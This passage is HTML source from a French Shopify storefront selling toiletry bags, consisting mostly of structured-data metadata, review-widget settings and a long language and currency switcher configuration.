"target": "https://sogaia.com/search?q={query}", "query-input": "required name=query", "url": "https://sogaia.com" }}</script><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "Store", "name":"Sogaïa","openingHours":"Mo-Su 00:00-00:00","url": "https://sogaia.com","description": "Sogaïa, Le leader français du Vanity et Trousse de Toilette. Le plus grand choix d'articles aux meilleurs prix. La boutique parfaite pour vos affaires de toilette et salle de bain, et tous vos pinceaux, maquillage et cosmétiques.","image": "https://image-optimizer.salessquad.co.uk/images/json-ld/4cb12a92983d112b672684ea097698c7.png","priceRange": "15EUR - 150EUR","address": { "@type": "PostalAddress","addressCountry": "France"},"contactPoint": {  "@type": "ContactPoint",  "contactType": "customer support","email": "contact@sogaia.com"}} </script><!-- Added by TinyIMG --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"required":"Veuillez remplir les champs obligatoires","addPhotos":"T\u00e9l\u00e9charger les photos","showTitle":true,"titleForm":"\u00c9valuez-nous","titleName":"Votre nom","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Votre Email","titleReply":"R\u00e9ponses","autoPublish":true,"buttonReply":"Soumettre","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualit\u00e9","titleSubmit":"Soumettre votre avis","titleComment":"Commentaire","titleSubject":"Titre de l'avis","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Commentaire","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Nous ne pouvons pas publier votre r\u00e9ponse.","titleMessenger":"Examiner le contenu","noticeMessenger":"Your review is required field","placeholderName":"J\u00e9r\u00f4me Durand","starActivecolor":"#fdbc00","titleReplyWrite":"Ecrire une r\u00e9ponse","backgroundSubmit":"#00aeef","placeholderEmail":"exemple@domaine.fr","buttonCancelReply":"Effacer","placeholderSubject":"Titre de champ de texte","replyIsunderReivew":"Votre r\u00e9ponse est en cours de v\u00e9rification.","placeholderMessenger":"Ecrire quelque chose","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Ecrire quelque chos"},"questions":{"by_text":"Auteur","of_text":"de","on_text":"Sur","see_all":"Tous voir","des_form":"Posez une question \u00e0 la communaut\u00e9 ici","approving":true,"name_form":"Votre nom","answerText":"R\u00e9ponse","email_form":"Votre Email","input_text":"Vous avez une question ? Rechercher des r\u00e9ponses","shop_owner":"Propri\u00e9taire site","title_form":"Pas de r\u00e9ponse trouv\u00e9e ?","answer_form":"Vos r\u00e9ponses","answer_text":"Answer question","answersText":"R\u00e9ponses","newest_text":"Derni\u00e8res Nouveaut\u00e9s","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Tr\u00e8s utile","showing_text":"Montrer","question_form":"Votre question","titleCustomer":"Questions et r\u00e9ponses clients","community_text":"Demandez \u00e0 la communaut\u00e9 ici","questions_text":"questions","placeholderName":"J\u00e9r\u00f4me Durand","placeholderEmail":"exemple@domaine.fr","send_reply_error":"Votre r\u00e9ponse ne peut \u00eatre envoy\u00e9e.","answer_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse","title_answer_form":"R\u00e9pondre \u00e0 la question","ask_community_text":"Demandez \u00e0 la communaut\u00e9","send_reply_success":"Votre r\u00e9ponse a \u00e9t\u00e9 envoy\u00e9e.","submit_answer_form":"Envoyer une r\u00e9ponse","question_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse.","send_question_error":"Votre question ne peut \u00eatre envoy\u00e9e.","write_question_text":"Ask a question","question_answer_form":"Question","send_question_success":"Votre question est envoy\u00e9e","answered_question_text":"Question pos\u00e9e","answered_questions_text":"Questions pos\u00e9es","placeholder_answer_form":"La r\u00e9ponse est un champ obligatoire !","placeholder_question_form":"Question est un champ obligatoire !"},"review_widget":{"star":1,"style":"style2","title":false,"ofText":"de","tstar1":"Nul","tstar2":"Tr\u00e8s moyen","tstar3":"Moyen","tstar4":"Tr\u00e8s bien","tstar5":"Excellent","average":"Moyenne","nostars":false,"nowrite":false,"hideFlag":true,"hidedate":true,"loadMore":"Voir plus","noavatar":false,"noreview":true,"order_by":"late","showFull":false,"showText":"Show:","showspam":true,"starText":"Etoile","thankYou":"Merci!","clearText":"Effacer","clear_all":"Tous effacer","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"r\u00e9ponse","ryplyText":"Commentaire","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Etoiles","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Est-ce que cela vous aide ?","latestText":"Dernier avis","nolastname":false,"oldestText":"Le plus ancien avis","paddingTop":"0","reviewText":"Avis","sortbyText":"Trier par:","starHeight":13,"titleWrite":"Ecrire un avis","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Triez","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"r\u00e9ponses","reviewsText":"Avis","showingText":"Montrer","disableReply":false,"filter_photo":"Avec photos","paddingRight":"0","payment_type":"Monthly","textVerified":"Avis v\u00e9rifi\u00e9","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"filter_review":"Triez les avis","paddingBottom":"0","titleCustomer":"Avis clients","customerPhotos":"Photos clients","filter_replies":"Avec des r\u00e9ponses","filter_reviews":"all","submitDoneText":"votre examen a \u00e9t\u00e9 soumis ","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"reviewTotalText":"Avis","starActiveStyle":"style1","starActivecolor":"#fdbc00","emptyDescription":"Il n'y a pas d'avis","noticeWriteFirst":"Soyez le premier \u00e0 laisser un avis","reviewTotalTexts":"Avis","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"timeAgo":false,"url_shop":"sogaia.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"d\/m\/y","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://sogaia.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://sogaia.com/collections/trousse-de-toilette-femme-originale",
          "name": "&quot;Original&quot; Women&#39;s Toiletry Bag"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/langshop/blocks/sdk/84899e01-2b29-42af-99d6-46d16daa2111 --><!-- BEGIN app snippet: config --><script type="text/javascript">
    /** Workaround for backward compatibility with old versions of localized themes */
    if (window.LangShopConfig && window.LangShopConfig.themeDynamics && window.LangShopConfig.themeDynamics.length) {
        themeDynamics = window.LangShopConfig.themeDynamics;
    } else {
        themeDynamics = [];
    }

    window.LangShopConfig = {
    "currentLanguage": "en",
    "currentCurrency": "eur",
    "currentCountry": "US",
    "shopifyLocales": [{"code":"en","name":"English","endonym_name":"English","rootUrl":"\/en-us"},{"code":"de","name":"German","endonym_name":"Deutsch","rootUrl":"\/de-us"},{"code":"pt-PT","name":"Portuguese (Portugal)","endonym_name":"português (Portugal)","rootUrl":"\/pt-us"},{"code":"es","name":"Spanish","endonym_name":"Español","rootUrl":"\/es-us"},{"code":"fr","name":"French","endonym_name":"français","rootUrl":"\/fr-us"}    ],
    "shopifyCountries": [{"code":"DZ","name":"Algeria", "currency":"EUR"},{"code":"AD","name":"Andorra", "currency":"EUR"},{"code":"AT","name":"Austria", "currency":"EUR"},{"code":"BE","name":"Belgium", "currency":"EUR"},{"code":"BR","name":"Brazil", "currency":"EUR"},{"code":"BG","name":"Bulgaria", "currency":"EUR"},{"code":"CA","name":"Canada", "currency":"EUR"},{"code":"HR","name":"Croatia", "currency":"EUR"},{"code":"CY","name":"Cyprus", "currency":"EUR"},{"code":"CZ","name":"Czechia", "currency":"EUR"},{"code":"DK","name":"Denmark", "currency":"EUR"},{"code":"EE","name":"Estonia", "currency":"EUR"},{"code":"FI","name":"Finland", "currency":"EUR"},{"code":"FR","name":"France", "currency":"EUR"},{"code":"GF","name":"French Guiana", "currency":"EUR"},{"code":"PF","name":"French Polynesia", "currency":"EUR"},{"code":"TF","name":"French Southern Territories", "currency":"EUR"},{"code":"DE","name":"Germany", "currency":"EUR"},{"code":"GI","name":"Gibraltar", "currency":"EUR"},{"code":"GR","name":"Greece", "currency":"EUR"},{"code":"GP","name":"Guadeloupe", "currency":"EUR"},{"code":"GG","name":"Guernsey", "currency":"EUR"},{"code":"HU","name":"Hungary", "currency":"EUR"},{"code":"IS","name":"Iceland", "currency":"EUR"},{"code":"IE","name":"Ireland", "currency":"EUR"},{"code":"IT","name":"Italy", "currency":"EUR"},{"code":"JE","name":"Jersey", "currency":"EUR"},{"code":"LV","name":"Latvia", "currency":"EUR"},{"code":"LI","name":"Liechtenstein", "currency":"EUR"},{"code":"LT","name":"Lithuania", "currency":"EUR"},{"code":"LU","name":"Luxembourg", "currency":"EUR"},{"code":"MT","name":"Malta", "currency":"EUR"},{"code":"MQ","name":"Martinique", "currency":"EUR"},{"code":"YT","name":"Mayotte", "currency":"EUR"},{"code":"MD","name":"Moldova", "currency":"EUR"},{"code":"MC","name":"Monaco", "currency":"EUR"},{"code":"ME","name":"Montenegro", "currency":"EUR"},{"code":"MA","name":"Morocco", "currency":"EUR"},{"code":"NL","name":"Netherlands", "currency":"EUR"},{"code":"NC","name":"New Caledonia", "currency":"EUR"},{"code":"MK","name":"North Macedonia", "currency":"EUR"},{"code":"NO","name":"Norway", "currency":"EUR"},{"code":"PL","name":"Poland", "currency":"EUR"},{"code":"PT","name":"Portugal", "currency":"EUR"},{"code":"RE","name":"Réunion", "currency":"EUR"},{"code":"RO","name":"Romania", "currency":"EUR"},{"code":"SM","name":"San Marino", "currency":"EUR"},{"code":"RS","name":"Serbia", "currency":"EUR"},{"code":"SK","name":"Slovakia", "currency":"EUR"},{"code":"SI","name":"Slovenia", "currency":"EUR"},{"code":"ES","name":"Spain", "currency":"EUR"},{"code":"BL","name":"St. Barthélemy", "currency":"EUR"},{"code":"MF","name":"St. Martin", "currency":"EUR"},{"code":"PM","name":"St. Pierre \u0026amp; Miquelon", "currency":"EUR"},{"code":"SE","name":"Sweden", "currency":"EUR"},{"code":"CH","name":"Switzerland", "currency":"EUR"},{"code":"TN","name":"Tunisia", "currency":"EUR"},{"code":"UA","name":"Ukraine", "currency":"EUR"},{"code":"GB","name":"United Kingdom", "currency":"EUR"},{"code":"US","name":"United States", "currency":"EUR"},{"code":"VA","name":"Vatican City", "currency":"EUR"},{"code":"WF","name":"Wallis \u0026amp; Futuna", "currency":"EUR"}    ],
    "shopifyCurrencies": ["EUR"],
    "originalLanguage": {"code":"fr","alias":null,"title":"French","icon":null,"published":true,"active":false},
    "targetLanguages": [{"code":"ar","alias":null,"title":"Arabic","icon":null,"published":true,"active":true},{"code":"de","alias":null,"title":"German","icon":null,"published":true,"active":true},{"code":"en","alias":null,"title":"English","icon":null,"published":true,"active":true},{"code":"es","alias":null,"title":"Spanish","icon":null,"published":true,"active":true},{"code":"pt-PT","alias":null,"title":"Portuguese (Portugal)","icon":null,"published":true,"active":true}],
    "languagesSwitchers": {"languageCurrency":{"status":"published","desktop":{"isActive":true,"generalCustomize":{"template":null,"displayed":"language","language":"name","languageFlag":true,"currency":"code","currencyFlag":false,"switcher":"floating","position":"top-left","verticalSliderValue":20,"verticalSliderDimension":"px","horizontalSliderValue":5,"horizontalSliderDimension":"px"},"advancedCustomize":{"switcherStyle":{"flagRounding":5,"flagRoundingDimension":"px","flagPosition":"left","backgroundColor":"#0BBBB4","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#FFFFFF","borderWidth":2,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"dropDownStyle":{"backgroundColor":"#ffffff","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#080808","borderWidth":1,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"arrow":{"size":6,"sizeDimension":"px","color":"#714545"}}},"mobile":{"isActive":true,"sameAsDesktop":false,"generalCustomize":{"template":null,"displayed":"language","language":"name","languageFlag":true,"currency":"code","currencyFlag":false,"switcher":"floating","position":"bottom-right","verticalSliderValue":5,"verticalSliderDimension":"px","horizontalSliderValue":5,"horizontalSliderDimension":"px"},"advancedCustomize":{"switcherStyle":{"flagRounding":5,"flagRoundingDimension":"px","flagPosition":"left","backgroundColor":"#0BBBB4","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#FFFFFF","borderWidth":2,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"dropDownStyle":{"backgroundColor":"#ffffff","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#080808","borderWidth":1,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"arrow":{"size":6,"sizeDimension":"px","color":"#714545"}}}},"autoDetection":{"status":"admin","alertType":"popup","popupContainer":{"position":"center","backgroundColor":"#FFFFFF","width":700,"widthDimension":"px","padding":{"left":20,"top":20,"right":5,"bottom":20},"paddingDimension":"px","borderWidth":2,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#714545"},"bannerContainer":{"position":"top","backgroundColor":"#FFFFFF","width":8,"widthDimension":"px","padding":{"left":20,"top":20,"right":20,"bottom":20},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#FFFFFF","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223"},"selectorContainer":{"backgroundColor":"#0BBBB4","padding":{"left":20,"top":8,"right":20,"bottom":8},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#ffffff"},"button":{"backgroundColor":"#714545","padding":{"left":20,"top":8,"right":20,"bottom":8},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#714545","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#ffffff"},"closeIcon":{"size":18,"sizeDimension":"px","color":"#714545"}}},
    "defaultCurrency": {"code":"eur","title":"Euro","icon":null,"rate":0.9383,"formatWithCurrency":"€{{amount}} EUR","formatWithoutCurrency":"€{{amount}}"},
    "targetCurrencies": [],
    "currenciesSwitchers": [{"id":25695674,"title":null,"type":"dropdown","status":"admin-only","display":"all","position":"bottom-left","offset":"10px","shortTitles":false,"isolateStyles":true,"icons":"rounded","sprite":"flags","defaultStyles":true,"devices":{"mobile":{"visible":true,"minWidth":null,"maxWidth":{"value":480,"dimension":"px"}},"tablet":{"visible":true,"minWidth":{"value":481,"dimension":"px"},"maxWidth":{"value":1023,"dimension":"px"}},"desktop":{"visible":true,"minWidth":{"value":1024,"dimension":"px"},"maxWidth":null}},"styles":{"dropdown":{"activeContainer":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"activeItemHovered":null,"activeItemIcon":{"offset":{"value":10,"dimension":"px"},"position":"left"},"dropdownContainer":{"animation":"sliding","background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}}},"dropdownContainerHovered":null,"dropdownItem":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"dropdownItemHovered":{"color":"rgba(27, 160, 227, 1)"},"dropdownItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"arrow":{"color":"rgba(39, 46, 49, 1)","position":"right","offset":{"value":20,"dimension":"px"},"size":{"value":6,"dimension":"px"}}},"inline":{"container":{"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":4,"dimension":"px"},"topRight":{"value":4,"dimension":"px"},"bottomLeft":{"value":4,"dimension":"px"},"bottomRight":{"value":4,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"containerHovered":null,"item":{"background":"transparent","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"itemHovered":{"background":"rgba(245, 245, 245, 1)","color":"rgba(39, 46, 49, 1)"},"itemActive":{"background":"rgba(245, 245, 245, 1)","color":"rgba(27, 160, 227, 1)"},"itemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}}},"ios":{"activeContainer":{"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"activeItemHovered":null,"activeItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"modalOverlay":{"background":"rgba(0, 0, 0, 0.7)"},"wheelButtonsContainer":{"background":"rgba(255, 255, 255, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"wheelCloseButton":{"fontSize":{"value":14,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","fontWeight":"bold"},"wheelCloseButtonHover":null,"wheelSubmitButton":{"fontSize":{"value":14,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","fontWeight":"bold"},"wheelSubmitButtonHover":null,"wheelPanelContainer":{"background":"rgba(255, 255, 255, 1)"},"wheelLine":{"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"wheelItem":{"background":"transparent","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","justifyContent":"flex-start"},"wheelItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}}},"modal":{"activeContainer":{"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"activeItemHovered":null,"activeItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"modalOverlay":{"background":"rgba(0, 0, 0, 0.7)"},"modalContent":{"animation":"sliding-down","background":"rgba(255, 255, 255, 1)","maxHeight":{"value":80,"dimension":"vh"},"maxWidth":{"value":80,"dimension":"vw"},"width":{"value":320,"dimension":"px"}},"modalContentHover":null,"modalItem":{"reverseElements":true,"fontSize":{"value":11,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(102, 102, 102, 1)","textTransform":"uppercase","fontWeight":"bold","justifyContent":"space-between","letterSpacing":{"value":3,"dimension":"px"},"padding":{"top":{"value":20,"dimension":"px"},"right":{"value":26,"dimension":"px"},"bottom":{"value":20,"dimension":"px"},"left":{"value":26,"dimension":"px"}}},"modalItemIcon":{"offset":{"value":20,"dimension":"px"}},"modalItemRadio":{"size":{"value":20,"dimension":"px"},"offset":{"value":20,"dimension":"px"},"color":"rgba(193, 202, 202, 1)"},"modalItemHovered":{"background":"rgba(255, 103, 99, 0.5)","color":"rgba(254, 236, 233, 1)"},"modalItemHoveredRadio":{"size":{"value":20,"dimension":"px"},"offset":{"value":20,"dimension":"px"},"color":"rgba(254, 236, 233, 1)"},"modalActiveItem":{"fontSize":{"value":15,"dimension":"px"},"color":"rgba(254, 236, 233, 1)","background":"rgba(255, 103, 99, 1)"},"modalActiveItemRadio":{"size":{"value":24,"dimension":"px"},"offset":{"value":18,"dimension":"px"},"color":"rgba(255, 255, 255, 1)"},"modalActiveItemHovered":null,"modalActiveItemHoveredRadio":null},"select":{"container":{"background":"rgba(255,255,255, 1)","borderRadius":{"topLeft":{"value":4,"dimension":"px"},"topRight":{"value":4,"dimension":"px"},"bottomLeft":{"value":4,"dimension":"px"},"bottomRight":{"value":4,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"text":{"padding":{"top":{"value":5,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":5,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"}}}}],
    "languageDetection": "browser",
    "languagesCountries": [{"code":"fr","countries":["bj","bf","bi","cm","cf","cg","cd","ci","dj","fr","gf","pf","tf","ga","gp","gn","ht","va","mg","ml","mq","yt","mc","nc","ne","re","bl","mf","pm","sn","tg","vu","wf"]},{"code":"de","countries":["at","be","dk","de","is","it","li","lu","ch"]},{"code":"en","countries":["as","ai","ag","aw","au","bs","bd","bb","bz","bm","bw","br","io","bn","kh","ca","ky","cx","cc","ck","cy","dm","et","fk","fj","gm","gh","gi","gr","gl","gd","gu","gg","gy","hk","in","id","ie","im","jm","je","ke","ki","kr","la","ls","lr","my","mv","mt","mh","mu","fm","ms","na","nr","np","an","nz","ng","nu","nf","mp","pk","pw","pg","ph","pn","rw","sh","kn","lc","vc","ws","sc","sl","sg","sb","za","gs","lk","sr","sz","tz","th","tl","tk","to","tt","tc","tv","ug","ua","gb","us","um","vn","vg","vi","zm","zw","bq","ss","sx","cw"]},{"code":"es","countries":["ar","bo","cl","co","cr","cu","do","ec","sv","gq","gt","hn","mx","ni","pa","py","pe","pr","es","uy","ve"]},{"code":"pt-PT","countries":[]},{"code":"ar","countries":["dz","bh","td","km","eg","er","iq","il","jo","kw","lb","ly","mr","ma","om","ps","qa","sa","so","sd","sy","tn","ae","eh","ye"]}],
    "languagesBrowsers": [{"code":"fr","browsers":["fr"]},{"code":"de","browsers":["de"]},{"code":"en","browsers":["en"]},{"code":"es","browsers":["es"]},{"code":"pt-PT","browsers":["pt-PT"]},{"code":"ar","browsers":["ar"]}],
    "currencyDetection": "language",
    "currenciesLanguages": null,
    "currenciesCountries": null,
    "recommendationAlert": {"type":"banner","status":"disabled","isolateStyles":true,"styles":{"banner":{"bannerContainer":{"position":"top","spacing":10,"borderTop":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"padding":{"top":{"value":15,"dimension":"px"},"right":{"value":20,"dimension":"px"},"bottom":{"value":15,"dimension":"px"},"left":{"value":20,"dimension":"px"}},"background":"rgba(255, 255, 255, 1)"},"bannerMessage":{"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorContainer":{"background":"rgba(244,244,244, 1)","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(204, 